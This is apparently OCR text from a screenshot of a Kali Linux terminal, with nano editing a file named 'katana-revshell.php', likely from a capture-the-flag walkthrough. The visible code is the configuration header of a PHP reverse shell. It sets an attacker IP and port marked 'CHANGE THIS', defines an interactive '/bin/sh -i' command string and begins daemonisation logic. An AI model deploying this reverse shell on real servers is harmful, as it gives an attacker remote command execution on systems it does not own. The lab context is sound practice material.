 root@kali: /home/kali
File Actions Edit View Help
em
root@kali: /home/kali × root@kali: /home/kali ×
GNU nano 5.9 katana-revshell.php *
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.60.200'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {